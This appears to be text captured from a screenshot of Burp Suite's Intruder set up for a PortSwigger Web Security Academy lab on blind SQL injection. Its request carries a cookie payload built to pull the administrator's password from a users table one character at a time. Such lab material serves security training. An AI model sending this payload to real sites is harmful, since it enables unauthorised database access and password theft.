 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac291f7f1fe1501fc0eb3f360046003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=C2mwuGVO0gUeuJjK' AND (SELECT SUBSTRING(password,§§) FROM users WHERE username='administrator')='§§; session=8jgaeXF7kfKuOprXuwXYQKjF0P3lbMHQ
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0